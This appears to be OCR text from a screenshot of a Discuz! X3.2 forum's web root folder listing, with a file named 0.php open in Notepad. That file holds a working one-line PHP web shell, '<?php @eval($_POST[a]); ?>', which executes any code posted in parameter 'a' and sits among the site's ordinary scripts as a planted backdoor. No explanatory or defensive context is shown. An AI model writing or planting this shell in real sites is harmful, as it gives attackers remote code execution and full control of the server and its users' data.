 搜索 文件夹
al\WWW\DZ3_2
api archiver code config data install
source static template uc_client uc_server api.php
PHP 文件
1 KB
connect.php
PHP 文件
1 KB
cp.php
PHP 文件
1 KB
crossdomain.xml
XML 文档
1 KB
favicon.ico
图标
forum.php
PHP 文件
3 KB
group.php
PHP 文件
1 KB
home.php
PHP 文件
2 KB
member.php
PHP 文件
2 KB
misc.php
PHP 文件
3 KB
plugin.php
PHP 文件
2 KB
portal.php
PHP 文件
1 KB
robots.txt
文本文档
1 KB
search.php
PHP 文件
2 KB
userapp.php
PHP 文件
2 KB
admin.php
PHP 文件
3 KB
index.php
PHP 文件
6 KB
0.php
PHP 文件
1 KB
0.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[a]); ?>